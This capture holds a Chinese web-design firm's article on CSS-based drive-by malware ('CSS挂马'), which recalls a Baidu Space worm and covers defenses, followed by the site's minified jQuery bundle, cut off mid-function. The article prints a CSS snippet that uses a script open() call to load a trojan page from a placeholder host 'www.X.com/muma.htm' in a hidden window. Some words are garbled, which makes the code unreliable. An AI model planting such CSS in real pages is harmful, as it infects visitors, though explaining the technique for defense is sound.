

--- FILE ---
content_type: text/html
request_url: http://www.pk0591.com/n/2019/293.html
body_size: 6293
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1,user-scalable=no">
<title>警惕CSS挂马攻击 CSS挂马攻防实战全面解析_建站知识 - 福州印秀网络</title>
<meta name="Keywords" content="CSS挂马,攻防实战">
<meta name="Description" content="黑客们发现发现，用来制作网页特效的CSS代码，也可以用来挂马。">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<link rel="shortcut icon" type="image/ico" href="/images/favicon.ico">
<link rel="bookmark icon" href="/images/favicon.ico">
<link rel="stylesheet" type="text/css" href="/templates/pk0591com/css/pk0591.min.css">
<script src="/templates/pk0591com/js/pk0591.min.js"></script>
</head>
<body>
<div class="border-bottom">
<div class="container margin-top margin-bottom">
    <div class="xl12 xs2 xm2 xb2">
      <div class="navbar-head">
          <button class="button bg-main icon-navicon fa-bars margin-top" data-target="#navbar1"></button>
          <a href="/"><img src="/images/logo.svg" alt="福州印秀网络" /></a>
      </div>
    </div>
    <div class="xl12 xs10 xm10 xb10">
      <div class="xl12 xs12 xm12 xb10">
        <div class="navbar-body nav-navicon z-index" id="navbar1">
					<ul class="nav nav-menu nav-inline nav-pills">
					
					<li id='nav_1'><a href='/about.html' title='关于我们'><span>关于我们</span></a></li>
					
					<li id='nav_2'><a href='/case.html' title='案例作品'><span>案例作品</span></a></li>
					
					<li id='nav_3'><a href='/services.html' title='服务项目'><span>服务项目</span></a></li>
					
					<li id='nav_4'><a href='/n/l-4-1.html' title='建站知识'><span>建站知识</span></a></li>
					
					<li><a id="hcontactqq_btn" href="javascript:void(0)" rel="nofollow">联系我们</a></li>
					</ul>
        </div>
      </div>
      <div class="xl12 xs12 xm12 xb2 navbar-text navbar-right hidden-l hidden-s hidden-m"><div class="text-big text-main fa-phone ziti"> 18965089135</div></div>
    </div>
</div>
</div>

<!--联系下拉-->
<div id="header_contact">
<div class="container padding-big-top padding-big-bottom ">
<div class="line-middle">
<div class="xl12 xs5 xm4 xb4">
<a href="map.html" target="_blank"><img src="/images/ditu.jpg" class="img-responsive"  alt="福州印秀网络地图" /></a>
</div>
<div class="xl12 xs7 xm6 xb5 height-big">
<div class="float-right"><a href="javascript:void(0)" rel="nofollow" title="关闭" class="close button button-little"></a></div>
<h2>福州印秀网络技术服务有限公司</h2>
<h4>
总部地址：福州市仓山区中洲岛商贸中心2号412室<br />
分部地址：福州市台江区华兴广场1区5座3楼（达道一号）<br />
公司电话：0591-8348 9135 <br />
服务热线：400-800-9135 <br />
咨询电话①：189 6508 9135 (张先生) <br />
咨询电话②：134 0599 8886 (何小姐) <br />
公司网站：www.pk0591.com　www.pk0591.cn<br />
QQ 咨询：<a target="_blank" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=44454117&amp;site=奇思妙想&amp;menu=yes" class="icon-qq"> 建站咨询</a> <a target="_blank" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=44454117&amp;site=奇思妙想&amp;menu=yes" class="icon-qq"> 建站咨询</a>
</h4>
</div>
<div class="xm2 xb3 hidden-l hidden-s">
<img src="/images/logo2.jpg" class="img-responsive float-right" alt="福州印秀网络logo" />
<img src="/images/wx.jpg" class="img-responsive float-right" alt="福州印秀网络微信二维码" />
</div>
</div>
</div>
</div>
<div class="container margin-top">
<div class="line-big">
<!--左侧-->
<div class="xs3">
<h2 class="border-bottom padding-bottom text-main hidden-l"><span class="fa-caret-right"></span> 在线客服</h2>
<div class="line-middle hidden-l">
<div class="xl6 xs6 xm6 xb6"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=44454117&amp;site=奇思妙想&amp;menu=yes" rel="nofollow"><div class="listicon-a margin-top margin-bottom"><span class="fa-qq"></span><h3>QQ咨询</h3></div></a></div>
<div class="xl6 xs6 xm6 xb6"><a target="_blank" href="https://w100.ttkefu.com/k/linkurl/?t=7J9EAB9" rel="nofollow"><div class="listicon-a margin-top margin-bottom"><span class="fa-comments"></span><h3>在线咨询</h3></div></a></div>
</div>
<div class="height-big hidden-l">
电话①：189 6508 9135（张先生）<br>
电话②：134 0599 8886（何小姐）<br>
电话③：0591-83489135<br>
</div>
<div class="line-middle">
<div class="xl4 xs6 xm6 xb6"><a href="/case.html"><div class="listicon-a margin-top margin-bottom"><span class="fa-edit text-large"></span><h3>案例作品</h3><small class="hidden-l">SERVICE<br>PROJECT</small></div></a></div>
<div class="xl4 xs6 xm6 xb6"><a href="/services.html"><div class="listicon-a margin-top margin-bottom"><span class="fa-sitemap text-large"></span><h3>服务项目</h3><small class="hidden-l">SERVICE<br>PROCESS</small></div></a></div>
<div class="xl4 xs12 xm12 xb12"><a href="/n/l-4-1.html"><div class="listicon-a margin-top margin-bottom"><span class="fa-file-text-o text-large"></span><h3>建站知识</h3><small class="hidden-l">WEB KNOWLEDGE</small></div></a></div>
</div>
</div>
<!--右侧-->
<div class="xs9">
<h2 class="border-bottom padding-bottom text-main">
<span class="float-right hidden-l">
<ul class="bread">
<li class="icon-home"><a href="/"> 首页</a>　/　<a href="/n/l-4-1.html">建站知识</a></li>
</ul>
</span>
<span class="fa-caret-right"></span> 建站知识</h2>
<br>
<div class="detail">
<h1>警惕CSS挂马攻击 CSS挂马攻防实战全面解析</h1>
<hr>
<P>黑客们发现发现，用来制作网页特效的CSS代码，也可以用来挂马。</P>
<P>随着Web2.0的普及，各种网页特效用得越来越多，这也给黑客一个可乘之机。他们发现，用来制作网页特效的CSS代码，也可以用来挂马。而比较讽刺的是，CSS挂马方式其实是从防范E挂马的CSS代码演变而来。</P>
<P>网站挂马的手段最初非常单一，但是随着Web2.0技术以及Blog、Wiki等广泛的应用，挂马也涌现出各种各样的技术，其中CSS挂马方式，可以说是Web2.0时代黑客的最爱。有许多非常著名的网站都被黑客用CSS挂马入侵过。</P>
<P>在我印象中，记忆最深刻的一次是百度空间CSS挂马。当时，百度空间推出没有多久，就有许多百度用户收到了类似“哈，节日快乐呀！热烈庆祝2008，心情好好，记住要想我！http：//hi.baidu.com/XXXXX”的站内消息。</P>
<P>由于网址是百度空间的网址，许多用户认为不会存在安全问题，加上又有可能是自己朋友发来的，因此会毫不犹豫地点击进入。但是进入指定的网址后，用户就会感染蠕虫病毒，并继续传播。</P>
<P>由于蠕虫扩散非常严重，最终导致百度空间不得不发布官方声明提醒用户，并且大费周折地在服务器中清除蠕虫的恶意代码。那一次的挂马事件利用的就是百度空间CSS模板功能，通过变形的expression在CSS代码中动态执行脚本，让指定的远程恶意代码文件在后台悄悄运行并发送大量伪造信息。</P>
<P>我建议大家在点击陌生链接时，要多个心眼，大网站也是可能被挂马的。大家在上网时，最好还是使用一些带网页木马拦截功能的安全辅助工具。</P>
<P><STRONG>黑客为什么选择CSS挂马？</STRONG></P>
<P>在Web1.0时代，使用E挂马对于黑客而言，与其说是为了更好地实现木马的隐藏，倒不如说是无可奈何的一个选择。在简单的HTML网页和缺乏交互性的网站中，黑客可以利用的手段也非常有限，即使采取了复杂的伪装，也很容易被识破，还不如E来得直接和有效。</P>
<P>但如今交互式的Web2.0网站越来越多，允许用户设置与修改的博客、SNS社区等纷纷出现。这些互动性非常强的社区和博客中，往往会提供丰富的功能，并且会允许用户使用CSS层叠样式表来对网站的网页进行自由的修改，这促使了CSS挂马流行。</P>
<P><STRONG>小百科：</STRONG></P>
<P>CSS是层叠样式表（CascadingStyleSheets）的英文缩写。CSS最主要的目的是将文件的结构（用HTML或其他相关语言写的）与文件的显示分隔开来。这个分隔可以让文件的可读性得到加强、文件的结构更加灵活。</P>
<P>黑客在利用CSS挂马时，往往是借着网民对某些大网站的信任，将CSS恶意代码挂到博客或者其他支持CSS的网页中，当网民在访问该网页时恶意代码就会执行。这就如同你去一家知名且证照齐全的大医院看病，你非常信任医院，但是你所看的门诊却已经被庸医外包了下来，并且打着医院的名义利用你的信任成功欺骗了你。但是当你事后去找人算账时，医院此时也往往一脸无辜。对于安全工程师而言，CSS挂马的排查是必备常识。</P>
<P>[nextpage_tab]</P>
<P><STRONG>CSS挂马攻防实录</STRONG></P>
<P>攻CSS挂马方式较多，但主流的方式是通过有漏洞的博客或者SNS社交网站系统，将恶意的CSS代码写入支持CSS功能的个性化页面中。下面我们以典型的CSS挂马方式为例进行讲解。</P>
<P>方式1：</P>
<P>Body</P>
<P>“background-image”在CSS中的主要功能是用来定义页面的背景图片。这是最典型的CSS挂马方式，这段恶意代码主要是通过“background-image”配合t代码让网页木马悄悄地在用户的电脑中运行。</P>
<P>那如何将这段CSS恶意代码挂到正常的网页中去呢？黑客可以将生成好的网页木马放到自己指定的位置，然后将该段恶意代码写入挂马网站的网页中，或者挂马网页所调用的CSS文件中。</P>
<P><STRONG>小百科：</STRONG></P>
<P>使用Body对象元素，主要是为了让对象不再改变整个网页文档的内容，通过Body对象的控制，可以将内容或者效果控制在指定的大小内，如同使用DIV对象那样精确地设置大小。</P>
<P>方式2：</P>
<P>Body</P>
<P>background-image：url（t：open（”http：//www.X.com/muma.htm”，”newwindow”，”border=”1″Height=0，Width=0，top=1000，center=0，toolbar=no，menubar=no，scrollbars=no，resizable=no，location=no，status=no”））</P>
<P>方式1的CSS挂马技术，在运行时会出现空白的页面，影响网页访问者正常的访问，因此比较容易发现。不过在方式2中的这段代码，使用了t的Open开窗，通过新开一个隐藏的窗口，在后台悄悄地运行新窗口并激活访问网页溢出木马页面，不会影响访问者观看网页内容，因此更加隐蔽。</P>
<P>防网络服务器被挂马，通常会出现防病毒软件告警之类的信息。由于漏洞不断更新，挂马种类时刻都在变换，通过客户端的反映来发现服务器是否被挂马往往疏漏较大。正确的做法是经常检查服务器日志，发现异常信息，经常检查网站代码，使用网页木马检测系统，进行排查。</P>
<P>目前除了使用以前的阻断弹出窗口防范CSS挂马之外，还可以在网页中设置CSS过滤，将CSS过滤掉。不过如果你选择过滤CSS的话，首先需要留意自己的相关网页是否有CSS的内容，因此我们仍然首推用阻断方式来防范CSS.阻断代码如下所示：</P>
<P>emiao1：expression（this.src=”about：blank”，this.outerHTML=”“）；</P>
<P>将外域的木马代码的src重写成本地IE404错误页面的地址，这样，外域的t代码不会被下载。不过阻断方式也有天生致命的弱点，弱点的秘密我们将于下次揭晓。（作者：Barry）</P>
</div>
<br>
<ul class="text-center">
<li class="button bg margin-top margin-bottom">上一篇：<a href="/n/2019/292.html">利用百度指数深入挖掘高流量长尾关键字</a></li>
<li class="button bg margin-top margin-bottom">下一篇：<a href="/n/2019/294.html">电子商务网站在SEO部署中应该注意的问题</a></li>
</ul>   
<h2 class="border-bottom padding-bottom text-main">
<span class="fa-caret-right"></span> 相关文章</h2>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2019/270.html' title='新网要求代理商自查涉黄域名 发现1个扣500' target='_self'>新网要求代理商自查涉黄域名 发现1个扣500</a></div>
</div>
</div>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2019/553.html' title='医院网络营销之网站编辑实战篇' target='_self'>医院网络营销之网站编辑实战篇</a></div>
</div>
</div>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2020/894.html' title='设计师必读的15个响应式网页设计教程' target='_self'>设计师必读的15个响应式网页设计教程</a></div>
</div>
</div>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2018/170.html' title='福州外贸网站建设中需要注意的问题' target='_self'>福州外贸网站建设中需要注意的问题</a></div>
</div>
</div>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2019/552.html' title='学习网络推广的独门秘籍' target='_self'>学习网络推广的独门秘籍</a></div>
</div>
</div>

<div class="xl12 xs4 xm6 xb6 margin-top">
<div class="media clearfix">
<div>· <a href='/n/2019/440.html' title='浅谈博客软文写作应该注意的事项' target='_self'>浅谈博客软文写作应该注意的事项</a></div>
</div>
</div>

</div>
</div>
</div>
<div class="layout footer height-big margin-big-top text-center">
<div>Copyright2009-2025 福州印秀网络 All rights reserved. <span class="hidden-l"><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备08106292号</a></span></div>
</div>
<div class="panel-body hidden-b hidden-m hidden-s">
<div class="fixed padding bg-main bg-inverse doc-fixed-bottom fixed-bottom text-center text-big" data-style="fixed-bottom" data-offset-fixed="-20000">
<span class="fa-home text-white"></span> <a href="/"><span class="text-white">首页</span></a>　
<span class="fa-phone text-white"></span> <a href="tel:18965089135" rel="nofollow"><span class="text-white">电话</span></a>　
<span class="fa-comments text-white"></span> <a href="https://w100.ttkefu.com/k/linkurl/?t=7J9EAB9" target="_blank" rel="nofollow"><span class="text-white">咨询</span></a>　
<span class="fa-arrow-up win-backtop text-white"></span> <a href="#top" rel="nofollow"><span class="text-white win-backtop">顶部</span></a></div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.pk0591.com/templates/pk0591com/js/pk0591.min.js
body_size: 101894
content:
///<jscompress sourcefile="respond.js" />
/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * http://j.mp/respondjs *////<jscompress sourcefile="jquery.js" />
/*! jQuery v1.11.0 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license *////<jscompress sourcefile="contact.js" />
/*! 联系下拉 *////<jscompress sourcefile="banner-jquery.js" />
/*! jQuery v1.7.1 jquery.com | jquery.org/license *////<jscompress sourcefile="banner-jquery.themepunch.revolution.js" />
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for Revolution Slider
 * @version: 3.0.8 (06.08.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
 **************************************************************************////<jscompress sourcefile="banner-rev-setting-1.js" />
/*! BANNER 图形框架 */!function(f){f.matchMedia=f.matchMedia||function(f){var t,l=f.documentElement,u=l.firstElementChild||l.firstChild,s=f.createElement("body"),r=f.createElement("div");return r.id="mq-test-1",r.style.cssText="position:absolute;top:-100em",s.style.background="none",s.appendChild(r),function(f){return r.innerHTML='\x26shy;\x3cstyle media\x3d"'+f+'"\x3e #mq-test-1 { width: 42px; }\x3c/style\x3e',l.insertBefore(s,u),t=42===r.offsetWidth,l.removeChild(s),{matches:t,media:f}}}(f.document)}(this);(function(f){function n(){L(!0)}var t={};f.respond=t;t.update=function(){};var l=[],u=function(){var l=!1;try{l=new f.XMLHttpRequest}catch(n){l=new f.ActiveXObject("Microsoft.XMLHTTP")}return function(){return l}}(),s=function(f,l){var n=u();n&&(n.open("GET",f,!0),n.onreadystatechange=function(){4!==n.readyState||200!==n.status&&304!==n.status||l(n.responseText)},4!==n.readyState&&n.send(null))},r=function(f){return f.replace(t.regex.minmaxwh,"").match(t.regex.other)};if(t.ajax=s,t.queue=l,t.unsupportedmq=r,t.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,comments:/\/\*[^*]*\*+([^/][^*]*\*+)*\//gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,maxw:/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,minmaxwh:/\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,other:/\([^\)]*\)/g},t.mediaQueriesSupported=f.matchMedia&&null!==f.matchMedia("only all")&&f.matchMedia("only all").matches,!t.mediaQueriesSupported){var B,y,W,E=f.document,J=E.documentElement,S=[],R=[],V=[],C={},G=E.getElementsByTagName("head")[0]||J,P=E.getElementsByTagName("base")[0],T=G.getElementsByTagName("link"),ra=function(){var f,n=E.createElement("div"),l=E.body,t=J.style.fontSize,u=l&&l.style.fontSize,s=!1;return n.style.cssText="position:absolute;font-size:1em;width:1em",l||(l=s=E.createElement("body"),l.style.background="none"),J.style.fontSize="100%",l.style.fontSize="100%",l.appendChild(n),s&&J.insertBefore(l,J.firstChild),f=n.offsetWidth,s?J.removeChild(l):l.removeChild(n),J.style.fontSize=t,u&&(l.style.fontSize=u),W=parseFloat(f)},L=function(l){var n=J.clientWidth,t="CSS1Compat"===E.compatMode&&n||E.body.clientWidth||n,n={},s=T[T.length-1],u=(new Date).getTime();if(l&&B&&30>u-B)return f.clearTimeout(y),y=f.setTimeout(L,30),void 0;B=u;for(var C in S)if(S.hasOwnProperty(C)){l=S[C];var u=l.minw,c=l.maxw,r=null===u,P=null===c;u&&(u=parseFloat(u)*(-1<u.indexOf("em")?W||ra():1));c&&(c=parseFloat(c)*(-1<c.indexOf("em")?W||ra():1));l.hasquery&&(r&&P||!(r||t>=u)||!(P||c>=t))||(n[l.media]||(n[l.media]=[]),n[l.media].push(R[l.rules]))}for(var O in V)V.hasOwnProperty(O)&&V[O]&&V[O].parentNode===G&&G.removeChild(V[O]);V.length=0;for(var ja in n)n.hasOwnProperty(ja)&&(C=E.createElement("style"),O=n[ja].join("\n"),C.type="text/css",C.media=ja,G.insertBefore(C,s.nextSibling),C.styleSheet?C.styleSheet.cssText=O:C.appendChild(E.createTextNode(O)),V.push(C))},xa=function(f,l,n){var u=f.replace(t.regex.comments,"").replace(t.regex.keyframes,"").match(t.regex.media),s=u&&u.length||0;l=l.substring(0,l.lastIndexOf("/"));var C=!s&&n;l.length&&(l+="/");C&&(s=1);for(var c=0;s>c;c++){var G,P,y,B;C?(G=n,R.push(f.replace(t.regex.urls,"$1"+l+"$2$3"))):(G=u[c].match(t.regex.findStyles)&&RegExp.$1,R.push(RegExp.$2&&RegExp.$2.replace(t.regex.urls,"$1"+l+"$2$3")));y=G.split(",");B=y.length;for(var k=0;B>k;k++)P=y[k],r(P)||S.push({media:P.split("(")[0].match(t.regex.only)&&RegExp.$2||"all",rules:R.length-1,hasquery:-1<P.indexOf("("),minw:P.match(t.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:P.match(t.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}L()},O=function(){if(l.length){var n=l.shift();s(n.href,function(l){xa(l,n.href,n.media);C[n.href]=!0;f.setTimeout(function(){O()},0)})}},ma=function(){for(var n=0;n<T.length;n++){var t=T[n],u=t.href,s=t.media,r=t.rel&&"stylesheet"===t.rel.toLowerCase();u&&r&&!C[u]&&(t.styleSheet&&t.styleSheet.rawCssText?(xa(t.styleSheet.rawCssText,u,s),C[u]=!0):(!/^([a-zA-Z:]*\/\/)/.test(u)&&!P||u.replace(RegExp.$1,"").split("/")[0]===f.location.host)&&("//"===u.substring(0,2)&&(u=f.location.protocol+u),l.push({href:u,media:s})))}O()};ma();t.update=ma;t.getEmValue=ra;f.addEventListener?f.addEventListener("resize",n,!1):f.attachEvent&&f.attachEvent("onresize",n)}})(this);!function(f,n){"object"==typeof module&&"object"==typeof module.exports?module.exports=f.document?n(f,!0):function(f){if(!f.document)throw Error("jQuery requires a window with a document");return n(f)}:n(f)}("undefined"!=typeof window?window:this,function(f,n){function t(e){var b=e.length,a=d.type(e);return"function"===a||d.isWindow(e)?!1:1===e.nodeType&&b?!0:"array"===a||0===b||"number"==typeof b&&0<b&&b-1 in e}function l(e,b,a){if(d.isFunction(b))return d.grep(e,function(e,h){return!!b.call(e,h,e)!==a});if(b.nodeType)return d.grep(e,function(e){return e===b!==a});if("string"==typeof b){if(Pb.test(b))return d.filter(b,e,a);b=d.filter(b,e)}return d.grep(e,function(e){return 0<=d.inArray(e,b)!==a})}function u(e,b){do e=e[b];while(e&&1!==e.nodeType);return e}function s(e){var b=tb[e]={};return d.each(e.match(Fa)||[],function(e,a){b[a]=!0}),b}function r(){I.addEventListener?(I.removeEventListener("DOMContentLoaded",B,!1),f.removeEventListener("load",B,!1)):(I.detachEvent("onreadystatechange",B),f.detachEvent("onload",B))}function B(){(I.addEventListener||"load"===event.type||"complete"===I.readyState)&&(r(),d.ready())}function y(e,b,a){if(void 0===a&&1===e.nodeType){var h="data-"+b.replace(Qb,"-$1").toLowerCase();if(a=e.getAttribute(h),"string"==typeof a){try{a="true"===a?!0:"false"===a?!1:"null"===a?null:+a+""===a?+a:ub.test(a)?d.parseJSON(a):a}catch(c){}d.data(e,b,a)}else a=void 0}return a}function W(e){for(var b in e)if(("data"!==b||!d.isEmptyObject(e[b]))&&"toJSON"!==b)return!1;return!0}function E(e,b,a,h){if(d.acceptData(e)){var c,g,p=d.expando,k=e.nodeType,f=k?d.cache:e,v=k?e[p]:e[p]&&p;if(v&&f[v]&&(h||f[v].data)||void 0!==a||"string"!=typeof b)return v||(v=k?e[p]=m.pop()||d.guid++:p),f[v]||(f[v]=k?{}:{toJSON:d.noop}),("object"==typeof b||"function"==typeof b)&&(h?f[v]=d.extend(f[v],b):f[v].data=d.extend(f[v].data,b)),g=f[v],h||(g.data||(g.data={}),g=g.data),void 0!==a&&(g[d.camelCase(b)]=a),"string"==typeof b?(c=g[b],null==c&&(c=g[d.camelCase(b)])):c=g,c}}function J(e,b,a){if(d.acceptData(e)){var h,c,g=e.nodeType,p=g?d.cache:e,k=g?e[d.expando]:d.expando;if(p[k]){if(b&&(h=a?p[k]:p[k].data)){d.isArray(b)?b=b.concat(d.map(b,d.camelCase)):b in h?b=[b]:(b=d.camelCase(b),b=b in h?[b]:b.split(" "));for(c=b.length;c--;)delete h[b[c]];if(a?!W(h):!d.isEmptyObject(h))return}(a||(delete p[k].data,W(p[k])))&&(g?d.cleanData([e],!0):x.deleteExpando||p!=p.window?delete p[k]:p[k]=null)}}}function S(){return!0}function R(){return!1}function V(){try{return I.activeElement}catch(e){}}function C(e){var b=vb.split("|");e=e.createDocumentFragment();if(e.createElement)for(;b.length;)e.createElement(b.pop());return e}function G(e,b){var a,h,c=0,g=typeof e.getElementsByTagName!==ya?e.getElementsByTagName(b||"*"):typeof e.querySelectorAll!==ya?e.querySelectorAll(b||"*"):void 0;if(!g)for(g=[],a=e.childNodes||e;null!=(h=a[c]);c++)!b||d.nodeName(h,b)?g.push(h):d.merge(g,G(h,b));return void 0===b||b&&d.nodeName(e,b)?d.merge([e],g):g}function P(e){kb.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,b){return d.nodeName(e,"table")&&d.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ra(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function L(e){var b=Rb.exec(e.type);return b?e.type=b[1]:e.removeAttribute("type"),e}function xa(e,b){for(var a,h=0;null!=(a=e[h]);h++)d._data(a,"globalEval",!b||d._data(b[h],"globalEval"))}function O(e,b){if(1===b.nodeType&&d.hasData(e)){var a,h,c;h=d._data(e);var g=d._data(b,h),p=h.events;if(p)for(a in delete g.handle,g.events={},p)for(h=0,c=p[a].length;c>h;h++)d.event.add(b,a,p[a][h]);g.data&&(g.data=d.extend({},g.data))}}function ma(e,b){var a=d(b.createElement(e)).appendTo(b.body),h=f.getDefaultComputedStyle?f.getDefaultComputedStyle(a[0]).display:d.css(a[0],"display");return a.detach(),h}function qa(e){var b=I,a=lb[e];return a||(a=ma(e,b),"none"!==a&&a||($a=($a||d("\x3ciframe frameborder\x3d'0' width\x3d'0' height\x3d'0'/\x3e")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),a=ma(e,b),$a.detach()),lb[e]=a),a}function Ba(e,b){return{get:function(){var a=e();if(null!=a)return a?void delete this.get:(this.get=b).apply(this,arguments)}}}function Da(e,b){if(b in e)return b;for(var a=b.charAt(0).toUpperCase()+b.slice(1),h=b,d=wb.length;d--;)if(b=wb[d]+a,b in e)return b;return h}function D(e,b){for(var a,h,c,g=[],p=0,k=e.length;k>p;p++)h=e[p],h.style&&(g[p]=d._data(h,"olddisplay"),a=h.style.display,b?(g[p]||"none"!==a||(h.style.display=""),""===h.style.display&&Wa(h)&&(g[p]=d._data(h,"olddisplay",qa(h.nodeName)))):g[p]||(c=Wa(h),(a&&"none"!==a||!c)&&d._data(h,"olddisplay",c?a:d.css(h,"display"))));for(p=0;k>p;p++)h=e[p],h.style&&(b&&"none"!==h.style.display&&""!==h.style.display||(h.style.display=b?g[p]||"":"none"));return e}function Ea(e,b,a){return(e=hc.exec(b))?Math.max(0,e[1]-(a||0))+(e[2]||"px"):b}function ua(e,b,a,h,c){b=a===(h?"border":"content")?4:"width"===b?1:0;for(var g=0;4>b;b+=2)"margin"===a&&(g+=d.css(e,a+ia[b],!0,c)),h?("content"===a&&(g-=d.css(e,"padding"+ia[b],!0,c)),"margin"!==a&&(g-=d.css(e,"border"+ia[b]+"Width",!0,c))):(g+=d.css(e,"padding"+ia[b],!0,c),"padding"!==a&&(g+=d.css(e,"border"+ia[b]+"Width",!0,c)));return g}function c(e,b,a){var h=!0,c="width"===b?e.offsetWidth:e.offsetHeight,g=Ma(e),p=x.boxSizing()&&"border-box"===d.css(e,"boxSizing",!1,g);if(0>=c||null==c){if(c=Ga(e,b,g),(0>c||null==c)&&(c=e.style[b]),ab.test(c))return c;h=p&&(x.boxSizingReliable()||c===e.style[b]);c=parseFloat(c)||0}return c+ua(e,b,a||(p?"border":"content"),h,g)+"px"}function X(e,b,a,h,c){return new X.prototype.init(e,b,a,h,c)}function ha(){return setTimeout(function(){za=void 0}),za=d.now()}function Pa(e,b){var a,h={height:e},c=0;for(b=b?1:0;4>c;c+=2-b)a=ia[c],h["margin"+a]=h["padding"+a]=e;return b&&(h.opacity=h.width=e),h}function ja(e,b,a){for(var h,c=(Na[b]||[]).concat(Na["*"]),d=0,g=c.length;g>d;d++)if(h=c[d].call(a,b,e))return h}function k(e,b){var a,h,c,g,p;for(a in e)if(h=d.camelCase(a),c=b[h],g=e[a],d.isArray(g)&&(c=g[1],g=e[a]=g[0]),a!==h&&(e[h]=g,delete e[a]),p=d.cssHooks[h],p&&"expand"in p)for(a in g=p.expand(g),delete e[h],g)a in e||(e[a]=g[a],b[a]=c);else b[h]=c}function a(e,b,a){var h,c=0,g=bb.length,p=d.Deferred().always(function(){delete f.elem}),f=function(){if(h)return!1;for(var b=za||ha(),b=Math.max(0,v.startTime+v.duration-b),a=1-(b/v.duration||0),K=0,c=v.tweens.length;c>K;K++)v.tweens[K].run(a);return p.notifyWith(e,[v,a,b]),1>a&&c?b:(p.resolveWith(e,[v]),!1)},v=p.promise({elem:e,props:d.extend({},b),opts:d.extend(!0,{specialEasing:{}},a),originalProperties:b,originalOptions:a,startTime:za||ha(),duration:a.duration,tweens:[],createTween:function(b,a){var h=d.Tween(e,v.opts,b,a,v.opts.specialEasing[b]||v.opts.easing);return 